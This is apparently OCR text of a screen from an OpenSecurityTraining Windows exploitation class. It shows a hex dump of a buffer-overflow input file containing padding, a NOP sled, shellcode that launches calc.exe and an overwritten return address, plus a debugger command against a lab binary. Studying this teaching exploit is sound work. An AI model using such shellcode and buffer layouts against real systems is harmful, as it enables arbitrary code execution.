 byte_writer - Visual C++ 2008 Express Edition
HxD - [C:\hellothere.bin]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
calcshellcode.bin hellothere.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
000002D0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
000002E0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
000002F0 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B
00000300 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0
00000310 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57
00000320 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01
00000330 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B
00000340 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4
00000350 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B
00000360 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24
00000370 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D
00000380 6A 01 8D 85 B9 00 00 00 50 68 31 8B 6F 87 FF D5
00000390 BB F0 B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A
000003A0 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63
000003B0 61 6C 63 2E 65 78 65 00 EF BE AD DE EF BE AD DE
000003C0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
000003D0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
000003E0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
000003F0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
00000400 EF BE AD DE EF BE AD DE EF BE AD DE D8 FC 91 7C
00000410 CC CC CC CC ÌÌÌÌ
Offset: 2F8 Overwrite
11/20/2008 06:54 AM <DIR> WinDDK
05/12/2012 02:00 PM <DIR> WINDOWS
3 File(s) 1,040 bytes
10 Dir(s) 5,011,804,160 bytes free
C:\class\mystery_vuln>windbg -QY mystery.exe a b
C:\class\mystery_vuln>
Ready Ln 49 Col 2 Ch 2 INS
start C:\class byte_writ... HxD Shortcut Untitled - mystery C:\class\ 1:05 PM
TSV430-3 Exploits 2 Exploitation in the Win Enviro
Exploits2.txt
www.OpenSecurityTraining.info
Exploits 2:
Exploits in the Windows Environment
Instructor: Corey Kallenberg
Day 1